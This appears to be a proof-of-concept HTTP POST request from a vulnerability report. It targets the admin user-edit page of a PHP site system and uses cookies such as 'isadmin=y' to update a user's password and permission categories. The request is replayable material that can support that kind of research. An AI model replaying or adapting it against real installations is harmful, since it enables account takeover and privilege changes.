 POST
/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&file=edit&act=
update&tid=104 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&
file=edit&act=edit&tid=104
Cookie: PHPSESSID=cje3ftvinmndjgdaehknqhpep2; username=admin;
usercookie=77-e2dfb5b13b7d25dc52db4e7f29a47f56; isadmin=y;
admindir=admindm-yourname
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 309

email=test3&password=123&userprevi%5B%5D=cate20150805_1125344029&userprevi%5B%5
D=cate20150805_1133251007&userprevi%5B%5D=cate20160410_0658287350&userprevi%5B
%5D=cate20190417_1811131418&userprevi%5B%5D=cate20190423_1717461277&userprevi
%5B%5D=cate20190425_1847297732&user_stanoaccess=n&Submit=%E4%BF%AE%E6%94%B
9